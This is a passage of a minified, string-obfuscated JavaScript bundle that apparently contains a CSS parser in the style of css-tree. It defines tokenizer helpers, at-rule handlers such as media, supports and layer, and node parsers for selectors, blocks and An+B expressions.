c6(0x609):z[c6(0x329)][Z]=M(C);}return{'config':z,...z,...z[c6(0x45e)]};}(A||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':x['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':k=>k===K?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':k=>k===K||k===v?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':k=>k===G||k===v?0x1:0x0,'consumeUntilSemicolonIncluded':k=>k===v?0x2:0x0,'createList':()=>new S['B'](),'createSingleNodeList':k=>new S['B']()[c5(0xdb4)](k),'getFirstListNode':k=>k&&k[c5(0x74b)],'getLastListNode':k=>k&&k[c5(0x3b2)],'parseWithFallback'(k,z){const c7=c5,Z=this[c7(0x277)];try{return k[c7(0xbbb)](this);}catch(C){if(P)throw C;this[c7(0xe6b)](Z-this[c7(0x277)]);const Q=z[c7(0xbbb)](this);return P=!0x0,B(C,Q),P=!0x1,Q;}},'lookupNonWSType'(k){const c8=c5;let z;do{if(z=this[c8(0xca6)](k++),z!==V['M$']&&z!==V['Mw'])return z;}while(z!==H);return H;},'charCodeAt':k=>k>=0x0&&k<I[c5(0x281)]?I[c5(0xb43)](k):0x0,'substring':(k,z)=>I[c5(0xe55)](k,z),'substrToCursor'(k){const c9=c5;return this[c9(0x235)][c9(0xe55)](k,this[c9(0xb86)]);},'cmpChar':(k,z)=>(0x0,V['Nb'])(I,k,z),'cmpStr':(k,z,Z)=>(0x0,V['$C'])(I,k,z,Z),'consume'(k){const cs=c5,z=this[cs(0xb86)];return this[cs(0xe3e)](k),this[cs(0x242)](z);},'consumeFunctionName'(){const co=c5,k=I[co(0xe55)](this[co(0xb86)],this[co(0x738)]-0x1);return this[co(0xe3e)](V['zt']),k;},'consumeNumber'(k){const cf=c5,z=I[cf(0xe55)](this[cf(0xb86)],(0x0,V['yQ'])(I,this[cf(0xb86)]));return this[cf(0xe3e)](k),z;},'eat'(k){const cF=c5;if(this[cF(0x37d)]!==k){const z=V['uX'][k][cF(0x1f6)](0x0,-0x6)[cF(0xd9f)](/-/g,'\x20')[cF(0xd9f)](/^./,Q=>Q[cF(0xe51)]());let Z=(/[[\](){}]/[cF(0xa89)](z)?'\x22'+z+'\x22':z)+cF(0x37b),C=this[cF(0xb86)];switch(k){case V['Vy']:this[cF(0x37d)]===V['zt']||this[cF(0x37d)]===V['s0']?(C=this[cF(0x738)]-0x1,Z=cF(0xf37)):Z=cF(0xcf5);break;case V['Vw']:this[cF(0xeb2)](W)&&(this[cF(0x756)](),C++,Z=cF(0xdb6));break;case V['Ne']:this[cF(0x37d)]===V['wN']&&(C=this[cF(0x738)],Z=cF(0xc6e));}this[cF(0x2ee)](Z,C);}this[cF(0x756)]();},'eatIdent'(k){const cw=c5;this[cw(0x37d)]===V['Vy']&&!0x1!==this[cw(0x8bb)](0x0,k)||this[cw(0x2ee)](cw(0xf65)+k+cw(0x40d)),this[cw(0x756)]();},'eatDelim'(k){const cd=c5;this[cd(0xeb2)](k)||this[cd(0x2ee)](cd(0x253)+String[cd(0x562)](k)+cd(0x40d)),this[cd(0x756)]();},'getLocation':(k,z)=>O?Y[c5(0x1034)](k,z,j):null,'getLocationFromList'(k){const cL=c5;if(O){const z=this[cL(0xc60)](k),Z=this[cL(0x625)](k);return Y[cL(0x1034)](null!==z?z[cL(0x2e1)][cL(0x344)][cL(0xb4f)]-Y[cL(0x58c)]:this[cL(0xb86)],null!==Z?Z[cL(0x2e1)][cL(0xccd)][cL(0xb4f)]-Y[cL(0x58c)]:this[cL(0xb86)],j);}return null;},'error'(k,z){const cl=c5,Z=void 0x0!==z&&z<I[cl(0x281)]?Y[cl(0x46d)](z):this[cl(0xa3b)]?Y[cl(0x46d)]((0x0,V['Z4'])(I,I[cl(0x281)]-0x1)):Y[cl(0x46d)](this[cl(0xb86)]);throw new X['u'](k||cl(0x56a),I,Z[cl(0xb4f)],Z[cl(0xf0c)],Z[cl(0xbe0)],Y[cl(0x6ef)],Y[cl(0x2d0)]);}});return Object[c5(0x6a2)](function(k,z){const cN=c5;I=k,z=z||{},E[cN(0x2c0)](I,V['qw']),Y[cN(0x2c0)](I,z[cN(0xb4f)],z[cN(0xf0c)],z[cN(0xbe0)]),j=z[cN(0x266)]||cN(0x8d4),O=Boolean(z[cN(0xe79)]),B=cN(0x40e)==typeof z[cN(0x9c2)]?z[cN(0x9c2)]:T,P=!0x1,E[cN(0x6be)]=!(cN(0x6be)in z)||Boolean(z[cN(0x6be)]),E[cN(0x953)]=!(cN(0x953)in z)||Boolean(z[cN(0x953)]),E[cN(0x663)]=!(cN(0x663)in z)||Boolean(z[cN(0x663)]),E[cN(0xfd9)]=cN(0xfd9)in z&&Boolean(z[cN(0xfd9)]);const {context:Z=cN(0x607),onComment:C}=z;if(Z in E[cN(0x329)]==0x0)throw new Error(cN(0x228)+Z+'`');cN(0x40e)==typeof C&&E[cN(0x68c)]((D,U,J)=>{const cS=cN;if(D===V['Mw']){const s0=E[cS(0x46d)](U,J),s1=(0x0,V['$C'])(I,J-0x2,J,'*/')?I[cS(0x1f6)](U+0x2,J-0x2):I[cS(0x1f6)](U+0x2,J);C(s1,s0);}});const Q=E[cN(0x329)][Z][cN(0xbbb)](E,z);return E[cN(0xa3b)]||E[cN(0x2ee)](),Q;},{'SyntaxError':X['u'],'config':E[c5(0x8c7)]});}},0x245f:(w,d,L)=>{'use strict';L['d'](d,{'s':()=>N});var l=L(0x11ac);function N(S){const cX=a2o,X=this[cX(0xaac)]();let V=!0x1;const c={'recognizer':S};for(;!this[cX(0xa3b)];){switch(this[cX(0x37d)]){case l['Mw']:this[cX(0x756)]();continue;case l['M$']:V=!0x0,this[cX(0x756)]();continue;}let x=S[cX(0xd2c)][cX(0xbbb)](this,c);if(void 0x0===x)break;V&&(S[cX(0x2c9)]&&S[cX(0x2c9)][cX(0xbbb)](this,x,X,c),V=!0x1),X[cX(0x425)](x);}return V&&S[cX(0x2c9)]&&S[cX(0x2c9)][cX(0xbbb)](this,null,X,c),X;}},0x1db5:(w,d,L)=>{'use strict';const cV=a2o;L['d'](d,{'A':()=>S});var l=L(0x11ac);const N=new Set([cV(0xb5e),cV(0x476),cV(0xe3d),'or']),S={'parse':{'prelude'(){const cc=cV,X=this[cc(0xaac)]();if(this[cc(0x37d)]===l['Vy']){const V=this[cc(0xe55)](this[cc(0xb86)],this[cc(0x738)]);N[cc(0x9fd)](V[cc(0x478)]())||X[cc(0x425)](this[cc(0xd12)]());}return X[cc(0x425)](this[cc(0xce1)](cc(0x2c6))),X;},'block'(X=!0x1){const cx=cV;return this[cx(0x2f5)](X);}}};},0x113f:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude':null,'block'(){const ch=a2o;return this[ch(0x2f5)](!0x0);}}};},0x1109:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>X});var l=L(0x11ac);function N(V,c){const cT=a2o;return this[cT(0xcf6)](()=>{const cG=cT;try{return V[cG(0xbbb)](this);}finally{this[cG(0x5d0)](),this[cG(0x5cc)](0x0)!==l['no']&&this[cG(0x2ee)]();}},c||(()=>this[cT(0x63e)](null,!0x0)));}const S={'layer'(){const cW=a2o;this[cW(0x5d0)]();const V=this[cW(0xaac)](),c=N[cW(0xbbb)](this,this[cW(0xb3f)]);return cW(0x63e)===c[cW(0xb26)]&&''===c[cW(0x218)]||V[cW(0x425)](c),V;},'supports'(){const cv=a2o;this[cv(0x5d0)]();const V=this[cv(0xaac)](),c=N[cv(0xbbb)](this,this[cv(0x451)],()=>N[cv(0xbbb)](this,()=>this[cv(0xce1)](cv(0x988))));return cv(0x63e)===c[cv(0xb26)]&&''===c[cv(0x218)]||V[cv(0x425)](c),V;}},X={'parse':{'prelude'(){const cK=a2o,V=this[cK(0xaac)]();switch(this[cK(0x37d)]){case l['Qf']:V[cK(0x425)](this[cK(0xa18)]());break;case l['s0']:case l['zt']:V[cK(0x425)](this[cK(0xbd0)]());break;default:this[cK(0x2ee)](cK(0xe08));}return this[cK(0x5d0)](),this[cK(0x37d)]===l['Vy']&&this[cK(0xd34)](this[cK(0xb86)],this[cK(0x738)],cK(0xe9a))?V[cK(0x425)](this[cK(0xd12)]()):this[cK(0x37d)]===l['zt']&&this[cK(0xd34)](this[cK(0xb86)],this[cK(0x738)],cK(0x831))&&V[cK(0x425)](this[cK(0x56f)](null,S)),this[cK(0x5d0)](),this[cK(0x37d)]===l['zt']&&this[cK(0xd34)](this[cK(0xb86)],this[cK(0x738)],cK(0xd76))&&V[cK(0x425)](this[cK(0x56f)](null,S)),this[cK(0x5cc)](0x0)!==l['Vy']&&this[cK(0x5cc)](0x0)!==l['AJ']||V[cK(0x425)](this[cK(0x522)]()),V;},'block':null}};},0x25fe:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>g});var S=N(0x1db5),X=N(0x113f),V=N(0x1109),x=N(0x131f),T=N(0x932),G=N(0xd86),W=N(0x1963),v=N(0x13ae),K=N(0x25cc),H=N(0x1450);const g={'container':S['A'],'font-face':X['A'],'import':V['A'],'layer':x['A'],'media':T['A'],'nest':G['A'],'page':W['A'],'scope':v['A'],'starting-style':K['A'],'supports':H['A']};},0x131f:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cH=a2o;return this[cH(0x9de)](this[cH(0x853)]());},'block'(){const cg=a2o;return this[cg(0x2f5)](!0x1);}}};},0x932:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cM=a2o;return this[cM(0x9de)](this[cM(0x522)]());},'block'(N=!0x1){const cq=a2o;return this[cq(0x2f5)](N);}}};},0xd86:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cu=a2o;return this[cu(0x9de)](this[cu(0x5c5)]());},'block'(){const cR=a2o;return this[cR(0x2f5)](!0x0);}}};},0x1963:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cb=a2o;return this[cb(0x9de)](this[cb(0x5c5)]());},'block'(){const cA=a2o;return this[cA(0x2f5)](!0x0);}}};},0x13ae:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cI=a2o;return this[cI(0x9de)](this[cI(0xac4)]());},'block'(N=!0x1){const cj=a2o;return this[cj(0x2f5)](N);}}};},0x25cc:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude':null,'block'(N=!0x1){const cO=a2o;return this[cO(0x2f5)](N);}}};},0x1450:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'parse':{'prelude'(){const cB=a2o;return this[cB(0x9de)](this[cB(0xce1)](cB(0x988)));},'block'(N=!0x1){const cP=a2o;return this[cP(0x2f5)](N);}}};},0x1f49:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>X});var l=L(0x1304),N=L(0xd33),S=L(0x791);const X={'generic':!0x0,'cssWideKeywords':l['v'],...N['A'],'node':S};},0x58d:(w,d,L)=>{'use strict';function l(X,V){const ca=a2o;return ca(0x609)==typeof V&&/^\s*\|/[ca(0xa89)](V)?ca(0x609)==typeof X?X+V:V[ca(0xd9f)](/^\s*\|\s*/,''):V||null;}function N(X,V){const cY=a2o,c=Object[cY(0x7d0)](null);for(const [x,h]of Object[cY(0x4b1)](X))if(h){c[x]={};for(const T of Object[cY(0xf0d)](h))V[cY(0xde1)](T)&&(c[x][T]=h[T]);}return c;}function S(X,V){const cp=a2o,c={...X};for(const [x,h]of Object[cp(0x4b1)](V))switch(x){case cp(0x226):c[x]=Boolean(h);break;case cp(0x3bb):c[x]=X[x]?[...X[x],...h]:h||[];break;case cp(0xafb):c[x]={...X[x]};for(const [T,G]of Object[cp(0x4b1)](h))c[x][T]=Array[cp(0xed1)](G)?G:[];break;case cp(0x207):c[x]={...X[x]};for(const [W,v]of Object[cp(0x4b1)](h)){const K=c[x][W]||{},H=c[x][W]={'prelude':K[cp(0x8e6)]||null,'descriptors':{...K[cp(0xbed)]}};if(v){H[cp(0x8e6)]=v[cp(0x8e6)]?l(H[cp(0x8e6)],v[cp(0x8e6)]):H[cp(0x8e6)]||null;for(const [g,M]of Object[cp(0x4b1)](v[cp(0xbed)]||{}))H[cp(0xbed)][g]=M?l(H[cp(0xbed)][g],M):null;Object[cp(0xf0d)](H[cp(0xbed)])[cp(0x281)]||(H[cp(0xbed)]=null);}}break;case cp(0xc3c):case cp(0x47e):c[x]={...X[x]};for(const [q,u]of Object[cp(0x4b1)](h))c[x][q]=l(c[x][q],u);break;case cp(0x31c):case cp(0xc03):c[x]={...X[x]};for(const [R,b]of Object[cp(0x4b1)](h))c[x][R]={...c[x][R],...b};break;case cp(0xdfe):c[x]={...X[x],...h};break;case cp(0x6f8):case cp(0x38e):c[x]={...X[x],...N(h,[cp(0xbb5)])};break;case cp(0x45e):c[x]={...X[x],...N(h,[cp(0x2af),cp(0x80f),cp(0xbb5),cp(0x500),cp(0x3b6)])};}return c;}L['d'](d,{'A':()=>S});},0x2320:(w,d,L)=>{'use strict';const cE=a2o;L['d'](d,{'A':()=>V});var l=L(0x80b),N=L(0x25fe),S=L(0x242f),X=L(0x6d7);const V={'parseContext':{'default':cE(0x884),'stylesheet':cE(0x884),'atrule':cE(0x2b5),'atrulePrelude'(c){const ct=cE;return this[ct(0xf66)](c[ct(0x6f8)]?String(c[ct(0x6f8)]):null);},'mediaQueryList':cE(0x522),'mediaQuery':cE(0xaff),'condition'(c){const ce=cE;return this[ce(0xce1)](c[ce(0x579)]);},'rule':cE(0x6c1),'selectorList':cE(0x5c5),'selector':cE(0xd54),'block'(){const ck=cE;return this[ck(0x2f5)](!0x0);},'declarationList':cE(0xc0e),'declaration':cE(0x451),'value':cE(0xc2a)},'features':{'supports':{'selector'(){const cy=cE;return this[cy(0xd54)]();}},'container':{'style'(){const cm=cE;return this[cm(0x451)]();}}},'scope':l,'atrule':N['A'],'pseudo':S['A'],'node':X};},0xe9:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>l});const l={'node':L(0x791)};},0x2162:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>v});var S=N(0x11ac),X=N(0x1766),V=N(0x772),x=N(0x2043),h=N(0x2495),T=N(0x1d09),G=N(0x58d);function W(K){const cr=a2o,H=(0x0,X['C'])(K),g=(0x0,h['j'])(K),M=(0x0,V['o'])(K),{fromPlainObject:q,toPlainObject:R}=(0x0,x['L'])(g),b={'lexer':null,'createLexer':A=>new T['J'](A,b,b[cr(0xc7a)][cr(0x80f)]),'tokenize':S['qw'],'parse':H,'generate':M,'walk':g,'find':g[cr(0x5d1)],'findLast':g[cr(0xc21)],'findAll':g[cr(0x376)],'fromPlainObject':q,'toPlainObject':R,'fork'(A){const cz=cr,I=(0x0,G['A'])({},K);return W(cz(0x40e)==typeof A?A(I):(0x0,G['A'])(I,A));}};return b[cr(0xc7a)]=new T['J']({'generic':K[cr(0x226)],'cssWideKeywords':K[cr(0x3bb)],'units':K[cr(0xafb)],'types':K[cr(0xc3c)],'atrules':K[cr(0x207)],'properties':K[cr(0x47e)],'node':K[cr(0x45e)]},b),b;}const v=K=>W((0x0,G['A'])({},K));},0x1dd3:(w,d,L)=>{'use strict';function l(){const cZ=a2o;return this[cZ(0x9de)](this[cZ(0x63e)](null,!0x1));}L['d'](d,{'A':()=>l});},0x20a0:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>N});var l=L(0x11ac);function N(){const cC=a2o,S=this[cC(0xaac)]();if(this[cC(0x5d0)](),S[cC(0x425)](this[cC(0xd12)]()),this[cC(0x5d0)](),this[cC(0x37d)]===l['A9']){S[cC(0x425)](this[cC(0xbfe)]());const X=this[cC(0x277)],V=this[cC(0xfd9)]?this[cC(0xc2a)](null):this[cC(0x63e)](this[cC(0x2ac)],!0x1);if(cC(0xc2a)===V[cC(0xb26)]&&V[cC(0x370)][cC(0xd4e)]){for(let c=X-this[cC(0x277)];c<=0x0;c++)if(this[cC(0xca6)](c)===l['M$']){V[cC(0x370)][cC(0xdb4)]({'type':cC(0xb39),'loc':null,'value':'\x20'});break;}}S[cC(0x425)](V);}return S;}},0x1254:(w,d,L)=>{'use strict';L['d'](d,{'A':()=>V});var l=L(0x2162),N=L(0x1f49),S=L(0x2320),X=L(0xe9);const V=(0x0,l['A'])({...N['A'],...S['A'],...X['A']});},0x1a26:(w,L,N)=>{'use strict';const cn=a2o;N['r'](L),N['d'](L,{'generate':()=>b,'name':()=>M,'parse':()=>R,'structure':()=>q});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x6e,T=!0x0,G=!0x1;function W(A,I){const cQ=a2o;let j=this[cQ(0xb86)]+A;const O=this[cQ(0xb43)](j);for(O!==X&&O!==V||(I&&this[cQ(0x2ee)](cQ(0x318)),j++);j<this[cQ(0x738)];j++)(0x0,S['yp'])(this[cQ(0xb43)](j))||this[cQ(0x2ee)](cQ(0x4f3),j);}function v(A){const cD=a2o;return W[cD(0xbbb)](this,0x0,A);}function K(A,I){const cU=a2o;if(!this[cU(0xa9f)](this[cU(0xb86)]+A,I)){let j='';switch(I){case x:j=cU(0x8f9);break;case V:j=cU(0x924);}this[cU(0x2ee)](j,this[cU(0xb86)]+A);}}function H(){const ci=a2o;let A=0x0,I=0x0,j=this[ci(0x37d)];for(;j===S['M$']||j===S['Mw'];)j=this[ci(0xca6)](++A);if(j!==S['wN']){if(!this[ci(0xeb2)](X,A)&&!this[ci(0xeb2)](V,A))return null;I=this[ci(0xeb2)](X,A)?X:V;do{j=this[ci(0xca6)](++A);}while(j===S['M$']||j===S['Mw']);j!==S['wN']&&(this[ci(0xe6b)](A),v[ci(0xbbb)](this,T));}return A>0x0&&this[ci(0xe6b)](A),0x0===I&&(j=this[ci(0xb43)](this[ci(0xb86)]),j!==X&&j!==V&&this[ci(0x2ee)](ci(0xf95))),v[ci(0xbbb)](this,0x0!==I),I===V?'-'+this[ci(0xfa6)](S['wN']):this[ci(0xfa6)](S['wN']);}const M=cn(0x62d),q={'a':[String,null],'b':[String,null]};function R(){const cJ=cn,A=this[cJ(0xb86)];let I=null,j=null;if(this[cJ(0x37d)]===S['wN'])v[cJ(0xbbb)](this,G),j=this[cJ(0xfa6)](S['wN']);else{if(this[cJ(0x37d)]===S['Vy']&&this[cJ(0xa9f)](this[cJ(0xb86)],V))switch(I='-1',K[cJ(0xbbb)](this,0x1,x),this[cJ(0x738)]-this[cJ(0xb86)]){case 0x2:this[cJ(0x756)](),j=H[cJ(0xbbb)](this);break;case 0x3:K[cJ(0xbbb)](this,0x2,V),this[cJ(0x756)](),this[cJ(0x5d0)](),v[cJ(0xbbb)](this,T),j='-'+this[cJ(0xfa6)](S['wN']);break;default:K[cJ(0xbbb)](this,0x2,V),W[cJ(0xbbb)](this,0x3,T),this[cJ(0x756)](),j=this[cJ(0x242)](A+0x2);}else{if(this[cJ(0x37d)]===S['Vy']||this[cJ(0xeb2)](X)&&this[cJ(0xca6)](0x1)===S['Vy']){let O=0x0;switch(I='1',this[cJ(0xeb2)](X)&&(O=0x1,this[cJ(0x756)]()),K[cJ(0xbbb)](this,0x0,x),this[cJ(0x738)]-this[cJ(0xb86)]){case 0x1:this[cJ(0x756)](),j=H[cJ(0xbbb)](this);break;case 0x2:K[cJ(0xbbb)](this,0x1,V),this[cJ(0x756)](),this[cJ(0x5d0)](),v[cJ(0xbbb)](this,T),j='-'+this[cJ(0xfa6)](S['wN']);break;default:K[cJ(0xbbb)](this,0x1,V),W[cJ(0xbbb)](this,0x2,T),this[cJ(0x756)](),j=this[cJ(0x242)](A+O+0x1);}}else{if(this[cJ(0x37d)]===S['fg']){const B=this[cJ(0xb43)](this[cJ(0xb86)]),P=B===X||B===V;let Y=this[cJ(0xb86)]+P;for(;Y<this[cJ(0x738)]&&(0x0,S['yp'])(this[cJ(0xb43)](Y));Y++);Y===this[cJ(0xb86)]+P&&this[cJ(0x2ee)](cJ(0x4f3),this[cJ(0xb86)]+P),K[cJ(0xbbb)](this,Y-this[cJ(0xb86)],x),I=this[cJ(0xe55)](A,Y),Y+0x1===this[cJ(0x738)]?(this[cJ(0x756)](),j=H[cJ(0xbbb)](this)):(K[cJ(0xbbb)](this,Y-this[cJ(0xb86)]+0x1,V),Y+0x2===this[cJ(0x738)]?(this[cJ(0x756)](),this[cJ(0x5d0)](),v[cJ(0xbbb)](this,T),j='-'+this[cJ(0xfa6)](S['wN'])):(W[cJ(0xbbb)](this,Y-this[cJ(0xb86)]+0x2,T),this[cJ(0x756)](),j=this[cJ(0x242)](Y+0x1)));}else this[cJ(0x2ee)]();}}}return null!==I&&I[cJ(0xb43)](0x0)===X&&(I=I[cJ(0x74d)](0x1)),null!==j&&j[cJ(0xb43)](0x0)===X&&(j=j[cJ(0x74d)](0x1)),{'type':cJ(0x62d),'loc':this[cJ(0x46d)](A,this[cJ(0xb86)]),'a':I,'b':j};}function b(A){const x0=cn;if(A['a']){const I=('+1'===A['a']||'1'===A['a']?'n':'-1'===A['a']&&'-n')||A['a']+'n';if(A['b']){const j='-'===A['b'][0x0]||'+'===A['b'][0x0]?A['b']:'+'+A['b'];this[x0(0x36e)](I+j);}else this[x0(0x36e)](I);}else this[x0(0x36e)](A['b']);}},0xdc2:(w,d,L)=>{'use strict';const x3=a2o;L['r'](d),L['d'](d,{'generate':()=>G,'name':()=>V,'parse':()=>T,'structure':()=>h,'walkContext':()=>x});var N=L(0x11ac);function S(){const x1=a2o;return this[x1(0x63e)](this[x1(0xbda)],!0x0);}function X(){const x2=a2o;for(let W,v=0x1;W=this[x2(0xca6)](v);v++){if(W===N['Q0'])return!0x0;if(W===N['X6']||W===N['zu'])return!0x1;}return!0x1;}const V=x3(0x2b5),x=x3(0x6f8),h={'name':String,'prelude':[x3(0xf66),x3(0x63e),null],'block':[x3(0x2f5),null]};function T(W=!0x1){const x4=x3,v=this[x4(0xb86)];let K,H,g=null,M=null;switch(this[x4(0xe3e)](N['zu']),K=this[x4(0x242)](v+0x1),H=K[x4(0x478)](),this[x4(0x5d0)](),!0x1===this[x4(0xa3b)]&&this[x4(0x37d)]!==N['X6']&&this[x4(0x37d)]!==N['Qq']&&(g=this[x4(0x6be)]?this[x4(0xcf6)](this[x4(0xf66)][x4(0x47a)](this,K,W),S):S[x4(0xbbb)](this,this[x4(0x277)]),this[x4(0x5d0)]()),this[x4(0x37d)]){case N['Qq']:this[x4(0x756)]();break;case N['X6']:M=hasOwnProperty[x4(0xbbb)](this[x4(0x6f8)],H)&&x4(0x40e)==typeof this[x4(0x6f8)][H][x4(0x23f)]?this[x4(0x6f8)][H][x4(0x23f)][x4(0xbbb)](this,W):this[x4(0x2f5)](X[x4(0xbbb)](this));}return{'type':x4(0x2b5),'loc':this[x4(0x46d)](v,this[x4(0xb86)]),'name':K,'prelude':g,'block':M};}function G(W){const x5=x3;this[x5(0xe77)](N['zu'],'@'+W[x5(0x2af)]),null!==W[x5(0x8e6)]&&this[x5(0x45e)](W[x5(0x8e6)]),W[x5(0x23f)]?this[x5(0x45e)](W[x5(0x23f)]):this[x5(0xe77)](N['Qq'],';');}},0x1a05:(w,d,L)=>{'use strict';const x6=a2o;L['r'](d),L['d'](d,{'generate':()=>x,'name':()=>S,'parse':()=>c,'structure':()=>V,'walkContext':()=>X});var N=L(0x11ac);const S=x6(0xf66),X=x6(0x82a),V={'children':[[]]};function c(h){const x7=x6;let T=null;return null!==h&&(h=h[x7(0x478)]()),this[x7(0x5d0)](),T=hasOwnProperty[x7(0xbbb)](this[x7(0x6f8)],h)&&x7(0x40e)==typeof this[x7(0x6f8)][h][x7(0x8e6)]?this[x7(0x6f8)][h][x7(0x8e6)][x7(0xbbb)](this):this[x7(0xc11)](this[x7(0x31c)][x7(0xf66)]),this[x7(0x5d0)](),!0x0!==this[x7(0xa3b)]&&this[x7(0x37d)]!==N['X6']&&this[x7(0x37d)]!==N['Qq']&&this[x7(0x2ee)](x7(0xdad)),{'type':x7(0xf66),'loc':this[x7(0xc4e)](T),'children':T};}function x(h){const x8=x6;this[x8(0x370)](h);}},0x578:(w,L,N)=>{'use strict';const xo=a2o;N['r'](L),N['d'](L,{'generate':()=>R,'name':()=>H,'parse':()=>q,'structure':()=>M});var S=N(0x11ac);const X=0x24,V=0x2a,x=0x3d,T=0x5e,G=0x7c,W=0x7e;function v(){const x9=a2o;this[x9(0xa3b)]&&this[x9(0x2ee)](x9(0x87e));const b=this[x9(0xb86)];let A=!0x1;return this[x9(0xeb2)](V)?(A=!0x0,this[x9(0x756)]()):this[x9(0xeb2)](G)||this[x9(0xe3e)](S['Vy']),this[x9(0xeb2)](G)?this[x9(0xb43)](this[x9(0xb86)]+0x1)!==x?(this[x9(0x756)](),this[x9(0xe3e)](S['Vy'])):A&&this[x9(0x2ee)](x9(0xcf5),this[x9(0x738)]):A&&this[x9(0x2ee)](x9(0xcf2)),{'type':x9(0xd12),'loc':this[x9(0x46d)](b,this[x9(0xb86)]),'name':this[x9(0x242)](b)};}function K(){const xs=a2o,b=this[xs(0xb86)],A=this[xs(0xb43)](b);return A!==x&&A!==W&&A!==T&&A!==X&&A!==V&&A!==G&&this[xs(0x2ee)](xs(0xb3e)),this[xs(0x756)](),A!==x&&(this[xs(0xeb2)](x)||this[xs(0x2ee)](xs(0xfe5)),this[xs(0x756)]()),this[xs(0x242)](b);}const H=xo(0xc82),M={'name':xo(0xd12),'matcher':[String,null],'value':[xo(0xa18),xo(0xd12),null],'flags':[String,null]};function q(){const xf=xo,b=this[xf(0xb86)];let A,I=null,j=null,O=null;return this[xf(0xe3e)](S['hk']),this[xf(0x5d0)](),A=v[xf(0xbbb)](this),this[xf(0x5d0)](),this[xf(0x37d)]!==S['Oh']&&(this[xf(0x37d)]!==S['Vy']&&(I=K[xf(0xbbb)](this),this[xf(0x5d0)](),j=this[xf(0x37d)]===S['Qf']?this[xf(0xa18)]():this[xf(0xd12)](),this[xf(0x5d0)]()),this[xf(0x37d)]===S['Vy']&&(O=this[xf(0xfa6)](S['Vy']),this[xf(0x5d0)]())),this[xf(0xe3e)](S['Oh']),{'type':xf(0xc82),'loc':this[xf(0x46d)](b,this[xf(0xb86)]),'name':A,'matcher':I,'value':j,'flags':O};}function R(b){const xF=xo;this[xF(0xe77)](S['_i'],'['),this[xF(0x45e)](b[xF(0x2af)]),null!==b[xF(0x939)]&&(this[xF(0x36e)](b[xF(0x939)]),this[xF(0x45e)](b[xF(0x218)])),null!==b[xF(0xc55)]&&this[xF(0xe77)](S['Vy'],b[xF(0xc55)]),this[xF(0xe77)](S['_i'],']');}},0x39c:(w,L,N)=>{'use strict';const xN=a2o;N['r'](L),N['d'](L,{'generate':()=>g,'name':()=>W,'parse':()=>H,'structure':()=>K,'walkContext':()=>v});var S=N(0x11ac);const X=0x26;function V(){const xw=a2o;return this[xw(0x63e)](null,!0x0);}function x(){const xd=a2o;return this[xd(0xcf6)](this[xd(0x6c1)],V);}function T(){const xL=a2o;return this[xL(0x63e)](this[xL(0xa4a)],!0x0);}function G(){const xl=a2o;if(this[xl(0x37d)]===S['Qq'])return T[xl(0xbbb)](this,this[xl(0x277)]);const M=this[xl(0xcf6)](this[xl(0x451)],T);return this[xl(0x37d)]===S['Qq']&&this[xl(0x756)](),M;}const W=xN(0x2f5),v=xN(0x23f),K={'children':[[xN(0x2b5),xN(0x6c1),xN(0x451)]]};function H(M){const xS=xN,q=M?G:x,R=this[xS(0xb86)];let b=this[xS(0xaac)]();this[xS(0xe3e)](S['X6']);A:for(;!this[xS(0xa3b)];)switch(this[xS(0x37d)]){case S['Q0']:break A;case S['M$']:case S['Mw']:this[xS(0x756)]();break;case S['zu']:b[xS(0x425)](this[xS(0xcf6)](this[xS(0x2b5)][xS(0x47a)](this,M),V));break;default:M&&this[xS(0xeb2)](X)?b[xS(0x425)](x[xS(0xbbb)](this)):b[xS(0x425)](q[xS(0xbbb)](this));}return this[xS(0xa3b)]||this[xS(0xe3e)](S['Q0']),{'type':xS(0x2f5),'loc':this[xS(0x46d)](R,this[xS(0xb86)]),'children':b};}function g(M){const xX=xN;this[xX(0xe77)](S['X6'],'{'),this[xX(0x370)](M,q=>{const xV=xX;xV(0x451)===q[xV(0xb26)]&&this[xV(0xe77)](S['Qq'],';');}),this[xX(0xe77)](S['Q0'],'}');}},0x23c0:(w,d,L)=>{'use strict';const xc=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xc(0x6ed),S={'children':[[]]};function X(c,x){const xx=xc,h=this[xx(0xb86)];let T=null;return this[xx(0xe3e)](l['hk']),T=c[xx(0xbbb)](this,x),this[xx(0xa3b)]||this[xx(0xe3e)](l['Oh']),{'type':xx(0x6ed),'loc':this[xx(0x46d)](h,this[xx(0xb86)]),'children':T};}function V(c){const xh=xc;this[xh(0xe77)](l['_i'],'['),this[xh(0x370)](c),this[xh(0xe77)](l['_i'],']');}},0x2305:(w,d,L)=>{'use strict';const xT=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xT(0x91a),S=[];function X(){const xG=xT,c=this[xG(0xb86)];return this[xG(0xe3e)](l['zG']),{'type':xG(0x91a),'loc':this[xG(0x46d)](c,this[xG(0xb86)])};}function V(){const xW=xT;this[xW(0xe77)](l['zG'],xW(0xe20));}},0x631:(w,d,L)=>{'use strict';const xv=a2o;L['r'](d),L['d'](d,{'generate':()=>V,'name':()=>N,'parse':()=>X,'structure':()=>S});var l=L(0x11ac);const N=xv(0xc90),S=[];function 